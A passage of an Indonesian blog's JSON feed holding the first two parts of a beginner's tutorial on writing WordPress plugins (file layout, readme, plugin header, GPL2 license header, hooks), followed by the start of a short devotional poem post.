\u003Cem\u003E“fatahillah-private-ads-manager,”\u003C\/em\u003E sedang nama file PHP utamanya adalah \u003Cem\u003E“fatahillah-private-ads-manager.php”\u003C\/em\u003E yang diletakkan di dalam direktori tersebut, lalu file-file yang lain diletakkan di dalam direktori yang sama atau dapat juga dibuatkan sub-direktori yang berbeda-beda untuk menampung berbagai macam file JavaScript, CSS, gambar, Flash dan lain sebagainya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSaat instalasi, pengguna akan diminta untuk meletakkan direktori \u003Cem\u003E“fatahillah-private-ads-manager”\u003C\/em\u003E di dalam direktori \u003Cem\u003Ewp-content\/plugins\/\u003C\/em\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHarap diperhatikan, lokasi default dari direktori plugin WP bisa dimodifikasi dan dipindahkan ke tempat lain dengan tujuan meningkatkan keamanan sistem WP kita. Jika ini yang terjadi, maka alamat direktori plugin kita harus dibuat absolut sehingga WP tidak kehilangan jejak saat direktori plugin defaultnya dimodifikasi dan dipindahkan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGunakan fungsi \u003Cem\u003Eplugin_dir_path()\u003C\/em\u003E dan \u003Cem\u003Eplugins_url()\u003C\/em\u003E untuk membuat plugin kita mempunyai path dan URL yang absolut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWell, untuk teknik memindahkan direktori default silahkan kunjungi link berikut: \u003Ca href=\"http:\/\/codex.wordpress.org\/Determining_Plugin_and_Content_Directories\"\u003Ehttp:\/\/codex.wordpress.org\/Determining_Plugin_and_Content_Directories\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPada pembahasan berikutnya, jika disebutkan “file PHP plugin,” maka yang dimaksud adalah file PHP utama dari plugin, baik ia terletak di \u003Cem\u003Ewp-content\/plugins\/\u003C\/em\u003E atau di sub-direktori tersendiri.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003ECatatan:\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerlu dipertimbangkan juga untuk melakukan blokir total terhadap akses langsung terhadap file-file PHP plugin antum dengan menambahkan baris berikut di awal setiap file-file PHP dalam direktori plugin antum:\u003Cbr \/\u003E\n\u003Cblockquote\u003E\ndefined( 'ABSPATH' ) or die( 'No script kiddies please!' );\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nAtau setidaknya hindari menempatkan kode-kode PHP yang sensitif dan eksploitatif sebelum menempatkan fungsi-fungsi WordPress apapun dalam file PHP antum.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003EFile Readme\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJika antum ingin menempatkan plugin antum di \u003Ca href=\"http:\/\/wordpress.org\/extend\/plugins\/\"\u003Ehttp:\/\/wordpress.org\/extend\/plugins\/\u003C\/a\u003E, maka diperlukan juga sebuah file \u003Cem\u003Ereadme.txt\u003C\/em\u003E dalam format yang standar agar bisa disertakan dalam plugin antum. Silahkan merujuk \u003Ca href=\"http:\/\/wordpress.org\/extend\/plugins\/about\/readme.txt\"\u003Ehttp:\/\/wordpress.org\/extend\/plugins\/about\/readme.txt\u003C\/a\u003E\u0026nbsp;untuk memperoleh deskripsi yang baik tentang format yang diperlukan atau antum bisa menggunakan aplikasi generator readme otomatis seperti yang tersedia di \u003Ca href=\"http:\/\/generatewp.com\/plugin-readme\/\"\u003Ehttp:\/\/generatewp.com\/plugin-readme\/\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerlu diingat bahwa pusat repositori plugin WordPress akan mengambil versi “Requires” dan “Tested up to” dari \u003Cem\u003Ereadme.txt\u003C\/em\u003E yang antum buat dengan menggunakan tag-tag yang stabil dan terstandar. Yup, hal ini akan membantu para calon pengguna plugin antum supaya bisa menggambarkan apa saja yang dibutuhkan sebelum mencoba plugin antum di sistem WP mereka.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003EHome Page\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSangat berguna juga jika antum mempertimbangkan untuk membuat satu website yang menjadi \u003Cem\u003EHome Page\u003C\/em\u003E atau markas pusat untuk plugin-plugin buatan antum. Di website tersebut antum bisa sertakan penjelasan cara instalasi plugin secara detail, cara kerja atau fungsinya, versi WP apa yang diperlukan, perubahan apa saja yang muncul dari satu versi ke versi berikutnya juga yang terpenting bagaimana cara menggunakan plugin tersebut. Siapa tahu, barangkali antum ke depan bisa menjadi \u003Cem\u003Eplugin maker\u003C\/em\u003E profesional yang dibayar dollar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003EFile Header (kepala file)\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBerikutnya, antum bisa mulai membuat file PHP utama dengan membuat dan meletakkan beberapa informasi seperti berikut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cem\u003EInformasi Plugin Terstandar\u003C\/em\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDi awal file PHP utama dari plugin antum harus dicantumkan satu header yang berisi informasi plugin standar yang nantinya akan dikenali oleh WP sebagai suatu plugin yang eksis dan benar-benar ada dalam sistem. Berdasar informasi ini WP akan menambahkan plugin antum ke dalam layar manajemen plugin hingga bisa diaktifkan, dimuat dan dijalankan fungsinya. Tanpa header ini, plugin antum tidak akan pernah bisa diaktifkan di dalam sistem WP dan tidak akan pernah bisa berjalan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNah, berikut format header yang antum perlukan:\u003Cbr \/\u003E\n\u003Cblockquote\u003E\n\u0026lt;?php\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\/**\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Plugin Name: Nama plugin antum, ingat... harus unik.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Plugin URI: http:\/\/URI_dari_halaman_online_yang_mendeskripsikan_plugin_antum_dan_updatenya\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Description: Deskripsi yang jelas tentang plugin antum.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Version: Nomer versi dari plugin. Contoh: 1.0.0\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Author: Nama pembuat plugin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Author URI: http:\/\/URI_dari_pembuat_plugin\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Text Domain: Opsional. Domain dari teks plugin yang berguna untuk pengaturan bahasa lokal. Contoh: mydomaintext\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Domain Path: Opsional. Alamat direktori relatif dari plugin antum berdasar file-file .mo. Contoh: \/locale\/\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Network: Opsional. Apakah plugin antum hanya bisa diaktifkan seluas jaringan. Contoh: true\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* License: Singkatan jenis lisensi. Contoh: GPL2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*\/\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nInformasi minimum yang dibutuhkan WP untuk mengenali plugin antum adalah baris \u003Cem\u003EPlugin Name\u003C\/em\u003E (nama plugin). Adapun informasi-informasi yang lain (jika ada) akan digunakan untuk membuat tabel daftar plugin di layar manajemen plugin. Yang jelas, urutan baris-baris di atas tidak terlalu penting karena WP bisa mengenali baris per barisnya dengan baik.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerlu diingat untuk pengembangan plugin di masa yang akan datang bahwa WP mempunyai mekanisme penawaran upgrade plugin berdasar nomer versi (\u003Cem\u003EVersion\u003C\/em\u003E) yang dibacanya dari informasi header file PHP antum. Nah, jika antum berencana membuat suatu plugin yang secara rutin akan dikembangkan lebih lanjut menjadi versi yang semakin komplit, maka sebaiknya antum menggunakan format versi yang sama dari satu nomer versi ke nomer versi berikutnya. Contoh: versi x.x atau x.x.x atau xx.xx.xxx.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHal ini akan membantu WP mengenali apakah plugin yang sudah terinstal dalam sistem adalah versi yang paling mutakhir sehingga tidak perlu penawaran upgrade, ataukah versi yang sudah usang yang perlu diperbaharui sehingga WP bisa menawarkan upgrade dari repositori plugin WordPress resminya secara online dan langsung.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBaris\u003Cem\u003E Text Domain\u003C\/em\u003E adalah informasi opsional yang harus berisi tanda pengenal unik untuk terjemahan dan selalunya sama dengan yang digunakan di \u003Cem\u003Eload_plugin_textdomain()\u003C\/em\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBaris\u003Cem\u003E Domain Path\u003C\/em\u003E juga opsional. Tentukan alamat direktori yang diperlukan jika terjemahan-terjemahan plugin antum berada di direktori di luar direktori asal plugin antum Contoh: jika file-file .mo terletak di direktori \u003Cem\u003Elocale\u003C\/em\u003E, maka \u003Cem\u003EDomain Path\u003C\/em\u003E yang diperlukan adalah \u003Cem\u003E\/locale\/\u003C\/em\u003E dan harus mempunyai tanda slash (\/) yang pertama. Jika \u003Cem\u003E\u003Cstrong\u003EDomain Path\u003C\/strong\u003E\u003C\/em\u003E ini tidak disebutkan dalam header, maka direktori yang digunakan adalah direktori plugin itu sendiri.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBaris \u003Cem\u003ENetwork\u003C\/em\u003E juga opsional. Sebutkan \u003Cem\u003Etrue\u003C\/em\u003E untuk menetapkan bahwa plugin antum diaktifkan melalui seluruh website di dalam suatu instalasi WP. Hal ini untuk mencegah aktifasi terbatas hanya kepada salah satu website sementara pilihan \u003Cem\u003EMultisite\u003C\/em\u003E (banyak website) sedang aktif. Antum tidak perlu menambahkan baris ini jika plugin antum bisa diaktifkan pada mode \u003Cem\u003Enetwork-wide\u003C\/em\u003E (seluas jaringan) dan mode \u003Cem\u003Esingle site\u003C\/em\u003E (website tunggal).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBaris \u003Cem\u003ELicense\u003C\/em\u003E tidak akan dibaca oleh WordPress, tapi yang dimaksudkan dari baris ini hanyalah untuk menjelaskan secara eksplisit tentang lisensi dari kode-kode plugin antum. Intinya, \u003Cem\u003ELicense\u003C\/em\u003E adalah pengenal pendek yang sudah biasa digunakan dalam industri pembuatan software untuk menjelaskan lisensi yang digunakan oleh plugin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003ECatatan:\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFile PHP untuk \u003Cem\u003ELicense\u003C\/em\u003E harus menggunakan UTF-8.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003EPembuatan file License\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAntum bebas mengikuti header standar dari WP yang berisi informasi tentang lisensi yang digunakan plugin antum. Kebanyakan plugin-plugin yang dikembangkan orang menggunakan lisensi GPL2 yang juga digunakan oleh WP atau boleh juga antum menggunakan lisensi yang setara\u0026nbsp;dengan GPL2.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUntuk menentukan bahwa plugin antum menggunakan lisensi GPL2, masukkan baris-baris berikut di dalam awal tiap file dari plugin antum:\u003Cbr \/\u003E\n\u003Cblockquote\u003E\n\u0026lt;?php\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\/*\u0026nbsp; Copyright YEAR\u0026nbsp; PLUGIN_AUTHOR_NAME\u0026nbsp; (email\u0026nbsp;: PLUGIN AUTHOR EMAIL)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis program is free software; you can redistribute it and\/or modify\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nit under the terms of the GNU General Public License, version 2, as\u003Cbr \/\u003E\n\u003Cbr \/\u003E\npublished by the Free Software Foundation.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis program is distributed in the hope that it will be useful,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nbut WITHOUT ANY WARRANTY; without even the implied warranty of\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.\u0026nbsp; See the\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGNU General Public License for more details.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou should have received a copy of the GNU General Public License\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nalong with this program; if not, write to the Free Software\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFoundation, Inc., 51 Franklin St, Fifth Floor, Boston, MA\u0026nbsp; 02110-1301\u0026nbsp; USA\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*\/\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nUntuk menentukan bahwa plugin antum menggunakan lisensi komersil, antum bisa pelajari link berikut: \u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/List_of_software_licenses\"\u003Ehttp:\/\/en.wikipedia.org\/wiki\/List_of_software_licenses\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTerjemahannya? Yup, untuk sementara antum pake Google Translate dulu yah... hehehe.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBaik, kita sambung di bagian ketiga Insya Allah. Mudah-mudahan tidak disibukkan oleh banyak hal (Iya lah, ana juga punya anak istri yang harus dinafkahi, hehehe...)."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/6681737763282353115\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2015\/02\/membuat-plugin-wordpress-sendiri-bagian.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/6681737763282353115"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/6681737763282353115"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2015\/02\/membuat-plugin-wordpress-sendiri-bagian.html","title":"Membuat Plugin WordPress sendiri (Bagian 2)"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFe6p_olFBlOAvm8Q0Th1r1WJo_vq9k2gTHQMoyGjJBN1jbCBCcjKxBcga67yyd53wMIL15JQ06nlRbUK7v1Vo1cJlCm78CM0UAYGD1ML5hqi3mSV5DdawqyQmu_6eTUvlIDKFUO9EYnA\/s72-c\/WordPress-Plugins.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-8388072445206681153"},"published":{"$t":"2012-09-18T09:47:00.000-07:00"},"updated":{"$t":"2018-12-03T06:15:39.692-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Komputerologi"}],"title":{"type":"text","$t":"Membuat Plugin WordPress sendiri (Bagian 1)"},"content":{"type":"html","$t":"Setelah tanpa hasil keluar masuk toko buku Togamas dan Karisma di Sidoarjo dalam berburu buku panduan membuat plugin WordPress, akhirnya saya putuskan untuk mempelajarinya langsung \u003Cem\u003Estep by step\u003C\/em\u003E\u0026nbsp;dari dokumen panduan resmi WordPress yang dirilis www.wordpress.org di\u0026nbsp;\u003Ca href=\"http:\/\/codex.wordpress.org\/Writing_a_Plugin\" target=\"_blank\" title=\"Panduan menulis plugin WordPress dalam bahasa Inggris\"\u003Ehttp:\/\/codex.wordpress.org\/Writing_a_Plugin\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuV_xyQKWklL1QXiCYzx4LpmCiMuEx6PnnXQLHX7O2YEcRWxG6rKfITpiUH7OhU4i3_Mn_K-7QUaFSJ1L6AJe2gYs-JZkf-k-GElQxpUtzBXi1yrFflqpUIYgazr0I8JYoQKBZSp2C0hk\/s1600\/WordPress-Plugins.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"650\" height=\"147\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuV_xyQKWklL1QXiCYzx4LpmCiMuEx6PnnXQLHX7O2YEcRWxG6rKfITpiUH7OhU4i3_Mn_K-7QUaFSJ1L6AJe2gYs-JZkf-k-GElQxpUtzBXi1yrFflqpUIYgazr0I8JYoQKBZSp2C0hk\/s320\/WordPress-Plugins.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIlustrasi: www.webcreate.me\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nSejatinya, antum semua bisa main\u0026nbsp;\u003Cem\u003Etranslate\u003C\/em\u003E panduan tersebut via Google Translate. Bahkan artikel ini juga pada awalnya hanya terjemahan via Google Translate dengan sedikit perbaikan bahasa. Hanya kemudian, setelah ditimbang-timbang dan dibaca-baca ulang, artikel awal terasa seperti buatan mesin, \u003Cem\u003Eno humanity, no sense of humor, no unpredictable thing, no me,\u003C\/em\u003E yang biasanya ada di sebuah artikel yang menyenangkan untuk dibaca. Dan saya sadar betul bahwa ini adalah tutorial pemrograman, bukan \u003Cem\u003Estanding up comedy script\u003C\/em\u003E, jadi saya putuskan untuk mencoba memadukan kakunya metode pemrograman dengan luwesnya jari-jemari saya... he he he.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOkelah... Let's start!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSebelum berbicara tentang apa itu Plugin, saya berasumsi bahwa antum sudah:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Mahir blogging menggunakan WordPress versi pribadi (di www.wordpress.org).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. Menguasai administrasi WordPress (Themes, Posts, Pages, Categories, Users, Plugins dan Settings).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3. Menguasai HTML, lebih baik lagi jika CSS juga.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4. Menguasai PHP, minimal pemrograman String dan MySQL.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKalau antum belum punya 4 hal yang di atas, maka ada kemungkinan antum akan kebingungan ketika mengikuti serial artikel ini. Tapi jangan panik, antum bisa coba dulu belajar nge-blog via www.wordpress.com sedikit demi sedikit, juga belajar tentang HTML di bagian lain dari blog saya ini. Adapun tentang PHP, saya mohon maaf jika belum bisa menuliskan tutorial sederhana via blog, maklumlah, saya kan pengacara; pengangguran banyak acara... :-D\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003EApa itu Plugin?\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSecara ringkas boleh dibilang bahwa Plugin adalah program tambahan yang bisa ditancapkan (plug in) ke dalam sistem WordPress yang kita punya. Plugin memungkinkan kita menambahkan banyak fitur ke dalam blog kita, entah itu sekedar\u0026nbsp;\u003Cem\u003Ehighlight\u003C\/em\u003E dari teks yang penting di posting kita, entah itu\u0026nbsp;\u003Cem\u003Ecounter \u003C\/em\u003Epengunjung di blog kita, entah itu kalender rutin, statistik posting kita, atau bahkan menampilkan album foto dan video kita secara online.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPlugin bisa didownload bebas melalui menu Plugin di \u003Cem\u003EDashboard\u003C\/em\u003E\u0026nbsp;administrasi WordPress dan meskipun ada ribuan Plugin yang ditulis banyak pengguna WordPress dan tersedia secara gratis, namun tetap saja terkadang kita tidak menemukan Plugin dengan fitur yang benar-benar pas sesuai kebutuhan kita.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNah, artikel ini membantu antum sedikit \u003Cem\u003E-bener-bener sedikit-\u003C\/em\u003E tentang cara membuat Plugin sesuai kebutuhan kita. Nggak \u003Cem\u003Eneko-neko\u003C\/em\u003E, nggak \u003Cem\u003Emacem-macem\u003C\/em\u003E, sekedar bisa menampilkan sesuatu yang berbeda di blog kita.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003EBagaimana Plugin bekerja?\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJika antum punya hp Nokia berbasis Symbian, tentu terbiasa menginstal aplikasi tambahan ataupun game berbasis Java di dalamnya. Jika antum punya smartphone berbasis Android, tentu terbiasa juga mendownload melalui Google Play untuk mendapatkan App yang sesuai kebutuhan antum. Jika antum punya iPhone, Blackberry atau bahkan Windows Mobile, maka memasang aplikasi tambahan adalah sesuatu yang biasa.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nArtinya, semua sistem ini (Symbian, Android, iOS, BB ataupun WM) bisa dikembangkan lebih luas. Nah, Plugin juga berfungsi sama seperti aplikasi-aplikasi yang ditanamkan di berbagai sistem operasi itu. Jadi, WordPress berfungsi sebagai sistem operasi, sementara Plugin berfungsi sebagai aplikasi tambahan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOleh karena itu, dibutuhkanlah jembatan yang menghubungkan antara sistem operasi ini dengan aplikasi tambahan agar berjalan lancar, terintegrasi dengan baik dan aman dari \u003Cem\u003Ecrash\u003C\/em\u003E, \u003Cem\u003Ebug\u003C\/em\u003E\u0026nbsp;apalagi eksploitasi fihak luar. Jembatan ini disebut sebagai API (Application Program Interface) yang menghubungkan tiap fungsi dalam Plugin agar diterjemahkan dan ditampilkan oleh WordPress sebagai bagian blog kita.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAPI mempunyai bagian penting yang disebut \u003Cem\u003EHook\u003C\/em\u003E\u0026nbsp;yang berfungsi seperti kait pancing. Ketika suatu Plugin dirancang bahwa ia harus dijalankan jika WordPress melakukan posting misalnya, maka Plugin ini secara otomatis akan dijalankan fungsinya oleh WordPress sesuai kait atau \u003Cem\u003EHook\u003C\/em\u003E\u0026nbsp;tadi.\u0026nbsp;\u003Cem\u003EHook\u003C\/em\u003E ibarat saklar yang akan memicu aktifnya sebuah Plugin yang terinstall di WordPress.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMaka bisa difahami bahwa Plugin bekerja berdasarkan aktif tidaknya\u0026nbsp;\u003Cem\u003EHook\u003C\/em\u003E tadi. Jika WordPress menjumpai suatu \u003Cem\u003EHook\u003C\/em\u003E sudah didefinisikan untuk mengaktifkan Plugin tertentu, maka secara otomatis WordPress akan menjalankannya sebagai bagian proses eksekusi sistemnya hingga mampu menghasilkan fungsi khusus yang terintegrasi, hal ini layaknya App \"jam analog\" di sistem Android yang akan otomatis muncul dan berjalan di layar utama tanpa kita minta.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOkeh... malam ini sampai di sini dulu, insya Allah besok, besok lusa, atau besok-besoknya lagi akan saya sambung."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/8388072445206681153\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2012\/09\/membuat-plugin-wordpress-sendiri-bagian.html#comment-form","title":"8 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/8388072445206681153"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/8388072445206681153"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2012\/09\/membuat-plugin-wordpress-sendiri-bagian.html","title":"Membuat Plugin WordPress sendiri (Bagian 1)"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuV_xyQKWklL1QXiCYzx4LpmCiMuEx6PnnXQLHX7O2YEcRWxG6rKfITpiUH7OhU4i3_Mn_K-7QUaFSJ1L6AJe2gYs-JZkf-k-GElQxpUtzBXi1yrFflqpUIYgazr0I8JYoQKBZSp2C0hk\/s72-c\/WordPress-Plugins.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-5714466283840857173"},"published":{"$t":"2012-09-07T09:39:00.000-07:00"},"updated":{"$t":"2024-06-14T19:37:43.308-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sajak Bumi"}],"title":{"type":"text","$t":"Syukurku"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT6rpT5ITfNcWBueLb3VHBXqK8tbxbrSlwzg_bXYMr44agSPh-dLa6hu2Evisht-aSUDxjXZzjH6Md8F8XEkFSEFLSFc88AIN9ipwypInKQIFoI0tjf17utSUcONjSiYmD5sE9zIZi1uhayAJXPZYjaHSnq43JXzjXKgXAsjU4ZwZP4zL0n-1vGGe3-3w\/s533\/kopi%20klotok.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"385\" data-original-width=\"533\" height=\"289\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT6rpT5ITfNcWBueLb3VHBXqK8tbxbrSlwzg_bXYMr44agSPh-dLa6hu2Evisht-aSUDxjXZzjH6Md8F8XEkFSEFLSFc88AIN9ipwypInKQIFoI0tjf17utSUcONjSiYmD5sE9zIZi1uhayAJXPZYjaHSnq43JXzjXKgXAsjU4ZwZP4zL0n-1vGGe3-3w\/w400-h289\/kopi%20klotok.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003Egemericik air di bawah kakiku yang tergantung bebas\u003Cbr \/\u003Elalu gerak gesit kepiting sawah di tepian arusnya\u003Cbr \/\u003Esetia menemani buaian semerbak aroma secangkir kopi\u003Cbr \/\u003Eyang menyegarkan pandangan sepasang mata\u003Cbr \/\u003Eatas hamparan pesawahan hijau yang sedang disiangi\u003Cbr \/\u003Esementara batu penyumbat wangan di depanku\u003Cbr \/\u003Eterpekur dan tertunduk akan kebesaran-Nya...\u003Cbr \/\u003E\u003Cbr \/\u003Edemi Yang Maha Agung\u003Cbr \/\u003Ekalian tidak miskin sobat\u003Cbr \/\u003Eselama kalian mensyukuri nikmat\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cem\u003E(Bangil, 9 Maret 2012)\u003C\/em\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/5714466283840857173\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2012\/09\/syukurku.html#comment-form","title":"0 